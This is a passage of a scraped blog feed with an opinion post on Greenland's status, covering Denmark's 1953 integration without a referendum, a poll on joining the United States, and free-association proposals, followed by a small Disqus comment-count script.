parliament.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECriticism of Denmark’s postwar actions centers on the lack of a referendum. Denmark integrated Greenland into the kingdom in 1953 without a vote by Greenlanders, despite United Nations Resolution 850 (IX), which emphasized that integration with a colonial power should be validated through an expression of the will of the people. After declaring Greenland fully integrated, Denmark removed it from the UN decolonization list.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EDenmark’s ambassador to the United States countered that Greenland has been part of the Kingdom of Denmark for centuries and noted that all five parties in Greenland’s parliament oppose becoming part of the United States. The Danish ambassador is incorrect, however, and repeats the same error Denmark made when it annexed Greenland after World War II: he never asked Greenlanders what they want. According to Greenland’s prime minister and party leaders, they want to remain Greenlanders, not Americans or Danes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA poll released by Patriot Polling found that 57.3 percent of surveyed respondents in Greenland support joining the United States, while 37.4 percent oppose the idea and 5.3 percent remain undecided. The survey questioned 416 people and was conducted during a visit by Donald Trump Jr.. The results of the poll are questionable because of the small sample size.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHowever, other research has found that Greenlanders desire greater autonomy and independence from Denmark but overwhelmingly reject becoming part of the United States. Some are open to a Compact of Free Association with Washington for economic and defense benefits, a model similar to arrangements used by Pacific island nations. Rasmus Leander Nielsen of the University of Greenland has said that Greenlanders have discussed since the 1980s the idea of creating a compact of free association with Denmark after independence, and that some have suggested a similar arrangement with the United States instead.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe winning Democrats party in the March 2025 election stated that a free association model with another country could be suitable for a sovereign Greenland, citing Denmark and the United States as the only two realistic options. Pele Broberg, leader of runner-up Naleraq party, suggested that Greenland could gain free association status similar to Micronesia or Palau’s association with the United States to deal with the lack of military protection from Denmark after independence.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe 2023 draft constitution made room for a potential new relationship between an independent Greenland and Denmark through free association, under which Greenland could request support in areas such as defense, health, monetary matters, and embassies. This arrangement could instead be with the United States, which would provide Greenland with even greater autonomy than Denmark would.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1176097161009730387\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/greenland-and-donroe-doctrine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1176097161009730387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1176097161009730387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/greenland-and-donroe-doctrine.html","title":"Greenland and the Donroe Doctrine – Greenlanders Want Independence from Denmark"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yourdestinationnow.disqus.com/count-data.js?2=https%3A%2F%2Fwww.yourdestinationnow.com%2F2022%2F08%2Fhere-we-go-new-langya-virus-in-china.html
body_size: 322
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.yourdestinationnow.com\/2022\/08\/here-we-go-new-langya-virus-in-china.html","comments":0}]});
}